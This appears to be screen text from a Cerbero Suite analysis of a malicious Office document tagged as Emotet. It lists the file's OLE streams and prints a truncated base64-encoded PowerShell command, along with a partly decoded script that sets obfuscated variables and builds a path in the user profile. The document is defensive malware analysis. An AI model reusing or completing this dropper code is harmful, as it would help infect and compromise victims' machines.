 [2a078275cdeb69e448bd7cea359ce34c05ab028713357df0b70448dcdb9f8f0c] - Cerbero Suite Advanced 5.1
100% SHA-2/256 2A078275CDEB69E448BD7CEA359CE34C05AB028713357DF0B70448DCDB9F8F0C
Roots
# File Risk Format
1 C:\...\2a078275cdeb69e448bd7cea359ce34c05ab028713357df0b70448dcdb9f8f0c 100% CFBF
Output
powershell -
encoJABNAGEAbgBhAGcAZQByAHIAbQBvAD0AJwBWAGUAbgBlAHoAdQ
BlAGwAYQBoAHcAZgAnADsAJABjAGEAcABhAGMAaQB0AG8AcgBpAHAA
awAgAD0AIAAnADYANQA3ACcAOwAkAGQAZQBwAG8AcwBpAHQAawBqAG
8APQAnAEkAbgB0AGUAcgBuAGEAbABqAGkAdwAnADsAJABSAGUAdgBl
AHIAcwBlAGUAbgBnAGkAbgBlAGUAcgBlAGQAaQBmAHEAPQAkAGUAbg
Hierarchy
Name Risk Group Format
2a078275cdeb6... 100% Document CFBF
Summary
Threats
VBA code
Foreign data
Privacy
Metadata
Metadata
Format
\3OCXNAME [Handcrafted_Soft_Chairvti]
contents
_1630995203
\1CompObj
\3ObjInfo
\3OCXNAME [depositwil]
contents
_1630995202
\1CompObj
\3ObjInfo
\3OCXNAME [Centralizedsqw]
contents
_1630995201
\1CompObj
\3ObjInfo
\3OCXNAME [Plasticpoi]
contents
_1630995200
Analysis [contents] [vba_emotet] - Python Text view 1 Python Text view 2 0x From hex string Decoded bytes Python
Type here the name of the script to automatically save it...
1 s = """$Managerrmo='Venezuelahwf';$capacitoripk = '657';$depositkjo='Internaljiw';$Reverseengineeredifq=$env:userprofile+'\'+$capacitoripk
2 print(s.replace(";", "\n")
Enter Python code here